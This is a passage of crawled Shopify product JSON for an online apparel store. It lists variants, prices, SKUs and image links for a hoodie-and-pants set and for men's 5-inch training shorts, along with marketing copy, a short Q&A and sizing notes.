ALLRJ","width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-4926378.jpg?v=1766121613","variant_ids":[46469819203824,46469819236592,46469819269360,46469819302128,46469819334896]},"available":true,"name":"Allrj Performance Duo - Taro Pink Suit \/ XXL","public_title":"Taro Pink Suit \/ XXL","options":["Taro Pink Suit","XXL"],"price":9799,"weight":830,"compare_at_price":13999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Allrj Performance Duo - ALLRJ","id":36735459524848,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-4926378.jpg?v=1766121613"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46469819957488,"title":"White Suit \/ L","option1":"White Suit","option2":"L","option3":null,"sku":"CJTW208548408HS","requires_shipping":true,"taxable":false,"featured_image":{"id":44114760827120,"product_id":8975837790448,"position":18,"created_at":"2024-08-13T15:06:52-04:00","updated_at":"2025-12-19T00:20:13-05:00","alt":"Allrj Performance Duo - ALLRJ","width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-4461773.jpg?v=1766121613","variant_ids":[46469819957488,46469819990256,46469820055792,46469820088560,46469820121328]},"available":true,"name":"Allrj Performance Duo - White Suit \/ L","public_title":"White Suit \/ L","options":["White Suit","L"],"price":9799,"weight":790,"compare_at_price":13999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Allrj Performance Duo - ALLRJ","id":36735464276208,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-4461773.jpg?v=1766121613"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46469819990256,"title":"White Suit \/ M","option1":"White Suit","option2":"M","option3":null,"sku":"CJTW208548407GT","requires_shipping":true,"taxable":false,"featured_image":{"id":44114760827120,"product_id":8975837790448,"position":18,"created_at":"2024-08-13T15:06:52-04:00","updated_at":"2025-12-19T00:20:13-05:00","alt":"Allrj Performance Duo - ALLRJ","width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-4461773.jpg?v=1766121613","variant_ids":[46469819957488,46469819990256,46469820055792,46469820088560,46469820121328]},"available":true,"name":"Allrj Performance Duo - White Suit \/ M","public_title":"White Suit \/ M","options":["White Suit","M"],"price":9799,"weight":770,"compare_at_price":13999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Allrj Performance Duo - ALLRJ","id":36735464276208,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-4461773.jpg?v=1766121613"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46469820055792,"title":"White Suit \/ S","option1":"White Suit","option2":"S","option3":null,"sku":"CJTW208548406FU","requires_shipping":true,"taxable":false,"featured_image":{"id":44114760827120,"product_id":8975837790448,"position":18,"created_at":"2024-08-13T15:06:52-04:00","updated_at":"2025-12-19T00:20:13-05:00","alt":"Allrj Performance Duo - ALLRJ","width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-4461773.jpg?v=1766121613","variant_ids":[46469819957488,46469819990256,46469820055792,46469820088560,46469820121328]},"available":true,"name":"Allrj Performance Duo - White Suit \/ S","public_title":"White Suit \/ S","options":["White Suit","S"],"price":9799,"weight":750,"compare_at_price":13999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Allrj Performance Duo - ALLRJ","id":36735464276208,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-4461773.jpg?v=1766121613"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46469820088560,"title":"White Suit \/ XL","option1":"White Suit","option2":"XL","option3":null,"sku":"CJTW208548409IR","requires_shipping":true,"taxable":false,"featured_image":{"id":44114760827120,"product_id":8975837790448,"position":18,"created_at":"2024-08-13T15:06:52-04:00","updated_at":"2025-12-19T00:20:13-05:00","alt":"Allrj Performance Duo - ALLRJ","width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-4461773.jpg?v=1766121613","variant_ids":[46469819957488,46469819990256,46469820055792,46469820088560,46469820121328]},"available":true,"name":"Allrj Performance Duo - White Suit \/ XL","public_title":"White Suit \/ XL","options":["White Suit","XL"],"price":9799,"weight":810,"compare_at_price":13999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Allrj Performance Duo - ALLRJ","id":36735464276208,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-4461773.jpg?v=1766121613"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46469820121328,"title":"White Suit \/ XXL","option1":"White Suit","option2":"XXL","option3":null,"sku":"CJTW208548410JQ","requires_shipping":true,"taxable":false,"featured_image":{"id":44114760827120,"product_id":8975837790448,"position":18,"created_at":"2024-08-13T15:06:52-04:00","updated_at":"2025-12-19T00:20:13-05:00","alt":"Allrj Performance Duo - ALLRJ","width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-4461773.jpg?v=1766121613","variant_ids":[46469819957488,46469819990256,46469820055792,46469820088560,46469820121328]},"available":true,"name":"Allrj Performance Duo - White Suit \/ XXL","public_title":"White Suit \/ XXL","options":["White Suit","XXL"],"price":9799,"weight":830,"compare_at_price":13999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Allrj Performance Duo - ALLRJ","id":36735464276208,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-4461773.jpg?v=1766121613"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-7245438.jpg?v=1766121497","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-2432369.jpg?v=1766121497","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-8308769.jpg?v=1766121613","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-3357917.jpg?v=1766121496","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-5604771.jpg?v=1766121612","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-9049153.jpg?v=1766121497","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-7709493.jpg?v=1766121497","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-5969958.jpg?v=1766121613","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-6937845.jpg?v=1766121612","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-7466554.jpg?v=1766121612","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-7729530.jpg?v=1766121498","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-3336157.jpg?v=1766121496","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-4235973.jpg?v=1766121498","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-4926378.jpg?v=1766121613","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-3708788.jpg?v=1766121496","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-1523795.jpg?v=1766121612","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-5420544.jpg?v=1766121498","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-4461773.jpg?v=1766121613","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-4177094.jpg?v=1766121613"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-7245438.jpg?v=1766121497","options":[{"name":"Color","position":1,"values":["Black Suit","Orange Suit","Purplish Red Suit","Taro Pink Suit","White Suit"]},{"name":"Size","position":2,"values":["L","M","S","XL","XXL"]}],"url":"\/de\/products\/allrj-performance-duoallrj-performance-duo-premium-men-s-hoodie-training-pants-set","media":[{"alt":"Allrj Performance Duo - ALLRJ","id":36735447204080,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-7245438.jpg?v=1766121497"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-7245438.jpg?v=1766121497","width":800},{"alt":"Allrj Performance Duo - ALLRJ","id":36735448776944,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-2432369.jpg?v=1766121497"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-2432369.jpg?v=1766121497","width":1200},{"alt":"Allrj Performance Duo - ALLRJ","id":36735449989360,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-8308769.jpg?v=1766121613"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-8308769.jpg?v=1766121613","width":1200},{"alt":"Allrj Performance Duo - ALLRJ","id":36735451955440,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-3357917.jpg?v=1766121496"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-3357917.jpg?v=1766121496","width":1200},{"alt":"Allrj Performance Duo - ALLRJ","id":36735452315888,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-5604771.jpg?v=1766121612"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-5604771.jpg?v=1766121612","width":1200},{"alt":"Allrj Performance Duo - ALLRJ","id":36735452741872,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-9049153.jpg?v=1766121497"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-9049153.jpg?v=1766121497","width":1200},{"alt":"Allrj Performance Duo - ALLRJ","id":36735453855984,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-7709493.jpg?v=1766121497"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-7709493.jpg?v=1766121497","width":1200},{"alt":"Allrj Performance Duo - ALLRJ","id":36735454871792,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-5969958.jpg?v=1766121613"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-5969958.jpg?v=1766121613","width":1200},{"alt":"Allrj Performance Duo - ALLRJ","id":36735456084208,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-6937845.jpg?v=1766121612"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-6937845.jpg?v=1766121612","width":1200},{"alt":"Allrj Performance Duo - ALLRJ","id":36735457886448,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-7466554.jpg?v=1766121612"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-7466554.jpg?v=1766121612","width":1200},{"alt":"Allrj Performance Duo - ALLRJ","id":36735458476272,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-7729530.jpg?v=1766121498"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-7729530.jpg?v=1766121498","width":1200},{"alt":"Allrj Performance Duo - ALLRJ","id":36735458836720,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-3336157.jpg?v=1766121496"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-3336157.jpg?v=1766121496","width":1200},{"alt":"Allrj Performance Duo - ALLRJ","id":36735459098864,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-4235973.jpg?v=1766121498"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-4235973.jpg?v=1766121498","width":1200},{"alt":"Allrj Performance Duo - ALLRJ","id":36735459524848,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-4926378.jpg?v=1766121613"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-4926378.jpg?v=1766121613","width":1200},{"alt":"Allrj Performance Duo - ALLRJ","id":36735461687536,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-3708788.jpg?v=1766121496"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-3708788.jpg?v=1766121496","width":1200},{"alt":"Allrj Performance Duo - ALLRJ","id":36735462572272,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-1523795.jpg?v=1766121612"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-1523795.jpg?v=1766121612","width":1200},{"alt":"Allrj Performance Duo - ALLRJ","id":36735463915760,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-5420544.jpg?v=1766121498"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-5420544.jpg?v=1766121498","width":1200},{"alt":"Allrj Performance Duo - ALLRJ","id":36735464276208,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-4461773.jpg?v=1766121613"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-4461773.jpg?v=1766121613","width":1200},{"alt":"Allrj Performance Duo - ALLRJ","id":36735464636656,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-4177094.jpg?v=1766121613"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-performance-duo-4177094.jpg?v=1766121613","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/de/products/men-s-5-training-short.js
body_size: 3376
content:
{"id":7995311849712,"title":"Men’s 5” training short","handle":"men-s-5-training-short","description":"\u003cp\u003e\u003cstrong\u003e\"\u003c\/strong\u003e\u003cstrong\u003eNice comfortable fabric, They look great! ⭐️⭐️⭐️⭐️⭐️\"\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e- Michael C. Allrj customer\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eKeep cool while you exercise or hang out on a off day.  Quick dry shorts to keep your jewels cool and keep you looking stylish at the same time with its mesh side design. \u003c\/p\u003e\n\u003cp\u003eOur Men’s 5” Training Short are designed for ultimate comfort and performance. Crafted with the finest materials and engineered to perfection, these shorts are your go-to choice for intense workouts, runs, or casual wear. Say goodbye to discomfort and hello to peak performance while keeping the jewels cool!\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cimg height=\"443\" width=\"355\" src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/0504a7ec-afe8-457f-b545-4d00c9d67ce7.jpg\" style=\"max-width: 100%; display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eKey Features:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003ePremium Comfort\u003c\/strong\u003e: Experience unparalleled comfort with our soft and breathable fabric that keeps you cool and dry during the most intense workouts.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eOptimal Fit\u003c\/strong\u003e: Designed with a tailored fit and 5-inch inseam for unrestricted movement and a sleek, modern look.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eMoisture-Wicking Technology\u003c\/strong\u003e: Stay dry and focused with our advanced moisture-wicking technology that quickly evaporates sweat, keeping you comfortable and odor-free.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eDurable Construction\u003c\/strong\u003e: Built to last, our training shorts are made with high-quality materials that withstand the rigors of daily training sessions.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eVersatile Design\u003c\/strong\u003e: Transition seamlessly from the gym to the streets with our versatile design that blends style and performance effortlessly.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cimg height=\"443\" width=\"355\" src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/1dec99c7-4fa8-4f96-ab4a-e5f1fc56e756.jpg\" style=\"max-width: 100%; display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ\u0026amp;A Section:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: Are these shorts suitable for intense workouts?\u003c\/strong\u003e A: Absolutely! Our Men’s 5” Training Shorts are specifically designed to withstand the demands of intense training sessions, providing optimal comfort and performance.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: Can I wear these shorts for running?\u003c\/strong\u003e A: Yes, these shorts are perfect for running! With their moisture-wicking technology and tailored fit, you'll stay comfortable and focused mile after mile.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: Are these shorts machine washable?\u003c\/strong\u003e A: Yes, our training shorts are machine washable for easy care and maintenance, ensuring they stay fresh and ready for your next workout.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: Do these shorts come in different sizes?\u003c\/strong\u003e A: Yes, we offer a range of sizes to ensure the perfect fit for every athlete. Please refer to our size chart for more information.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: What sets these shorts apart from others on the market?\u003c\/strong\u003e A: What sets our Men’s 5” Training Shorts apart is not only their superior comfort and performance but also their versatile design that seamlessly blends style and functionality.\u003c\/p\u003e\n\u003cp\u003eColor: red, blue, black, white, navy blue, dark grey\u003cbr\u003eFunction: Quick-drying\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eBuy now \u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eNote:\u003c\/b\u003e\u003cbr\u003e1. Sizes shown are 1 to 2 sizes smaller than European and American people. Choose the larger size if your size between two sizes. Please allow 2-3cm differences due to manual measurement.\u003cbr\u003e2. Please check the size chart carefully before you buy the item, if you don't know how to choose size, please contact our customer service.\u003cbr\u003e\u003cb\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"max-width: 100%; display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/89be3de8-f831-4ed9-a60d-90ab2b46dbe4.jpg\" width=\"355\" height=\"355\"\u003e\u003cimg style=\"max-width: 100%; display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/22d05181-af09-42de-b932-e083214444ef.jpg\" width=\"355\" height=\"443\"\u003e\u003cimg style=\"max-width: 100%; display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/5c966a0c-0d83-4e4c-b8da-5a76980b5e7f.jpg\" width=\"355\" height=\"443\"\u003e\u003cimg style=\"max-width: 100%; display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/170317d5-ed46-42c7-b2cc-0da124b3866f.jpg\" width=\"355\" height=\"355\"\u003e\u003c\/p\u003e","published_at":"2022-06-12T11:25:28-04:00","created_at":"2022-06-12T11:25:28-04:00","vendor":"ALLRJ","type":"Shorts","tags":["$20 - $50","1980'S","Mens clothes"],"price":2799,"price_min":2799,"price_max":2799,"available":true,"price_varies":false,"compare_at_price":3999,"compare_at_price_min":3999,"compare_at_price_max":3999,"compare_at_price_varies":false,"variants":[{"id":43007593054448,"title":"Red \/ L","option1":"Red","option2":"L","option3":null,"sku":"CJDK129663102BY","requires_shipping":true,"taxable":false,"featured_image":{"id":37897587228912,"product_id":7995311849712,"position":10,"created_at":"2022-06-12T11:35:55-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636","variant_ids":[43007593054448,43007593152752,43007593414896,43007593578736,43007593808112]},"available":true,"name":"Men’s 5” training short - Red \/ L","public_title":"Red \/ L","options":["Red","L"],"price":2799,"weight":170,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517645040,"position":10,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593087216,"title":"Navy Blue \/ 2XL","option1":"Navy Blue","option2":"2XL","option3":null,"sku":"CJDK129663124XC","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566945520,"product_id":7995311849712,"position":1,"created_at":"2022-06-12T11:33:01-04:00","updated_at":"2025-12-19T00:37:15-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635","variant_ids":[43007593087216,43007593218288,43007593283824,43007593545968,43007593644272]},"available":true,"name":"Men’s 5” training short - Navy Blue \/ 2XL","public_title":"Navy Blue \/ 2XL","options":["Navy Blue","2XL"],"price":2799,"weight":190,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467497263344,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593119984,"title":"White \/ XL","option1":"White","option2":"XL","option3":null,"sku":"CJDK129663118RI","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586508016,"product_id":7995311849712,"position":8,"created_at":"2022-06-12T11:35:49-04:00","updated_at":"2025-12-19T00:38:18-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698","variant_ids":[43007593119984,43007593709808,43007593742576,43007593775344,43007593873648]},"available":true,"name":"Men’s 5” training short - White \/ XL","public_title":"White \/ XL","options":["White","XL"],"price":2799,"weight":180,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467516891376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593152752,"title":"Red \/ 2XL","option1":"Red","option2":"2XL","option3":null,"sku":"CJDK129663104DW","requires_shipping":true,"taxable":false,"featured_image":{"id":37897587228912,"product_id":7995311849712,"position":10,"created_at":"2022-06-12T11:35:55-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636","variant_ids":[43007593054448,43007593152752,43007593414896,43007593578736,43007593808112]},"available":true,"name":"Men’s 5” training short - Red \/ 2XL","public_title":"Red \/ 2XL","options":["Red","2XL"],"price":2799,"weight":190,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517645040,"position":10,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593185520,"title":"Grey \/ 3XL","option1":"Grey","option2":"3XL","option3":null,"sku":"CJDK129663130DW","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586671856,"product_id":7995311849712,"position":9,"created_at":"2022-06-12T11:35:52-04:00","updated_at":"2025-12-19T00:38:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697","variant_ids":[43007593185520,43007593382128,43007593447664,43007593906416,43007593939184]},"available":true,"name":"Men’s 5” training short - Grey \/ 3XL","public_title":"Grey \/ 3XL","options":["Grey","3XL"],"price":2799,"weight":200,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517087984,"position":9,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593218288,"title":"Navy Blue \/ 3XL","option1":"Navy Blue","option2":"3XL","option3":null,"sku":"CJDK129663125YB","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566945520,"product_id":7995311849712,"position":1,"created_at":"2022-06-12T11:33:01-04:00","updated_at":"2025-12-19T00:37:15-05:00","alt":"Men’s 5” training short - 